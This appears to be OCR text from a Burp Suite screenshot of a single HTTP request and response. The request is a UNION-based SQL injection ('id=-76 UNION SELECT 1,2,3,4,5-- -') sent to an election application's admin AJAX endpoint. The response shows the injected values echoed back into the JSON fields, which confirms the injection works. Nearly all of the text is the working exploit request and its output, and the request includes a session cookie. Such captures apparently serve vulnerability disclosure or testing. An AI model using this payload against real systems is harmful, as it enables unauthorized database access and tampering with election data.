 7
http://192.168.193.211
History ...
Send
Request
Pretty
Raw
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 192.168.193.211
3 Content-Length: 16
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-
8
8 Origin: http://192.168.193.211
9 Referer: http://192.168.193.211/election/admin/kandidat.php?_
added
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: el_mass_adding=false; el_listing_guru=5; el_listing_s
iswa=5; PHPSESSID=74cb08qheheoehn9v95psl35ha; el_lang=en-us
14
aksi=fetch&id=-76 UNION SELECT 1,2,3,4,5-- -
Response
Pretty
Raw
Previe
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Nov 2026 17:12:12 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 58
8 Content-Type: text/html; charset=UTF-8
9
10 {
"code": "200",
"nama": "2",
"kelas": "3",
"fbid": "5",
"bio": "4"
}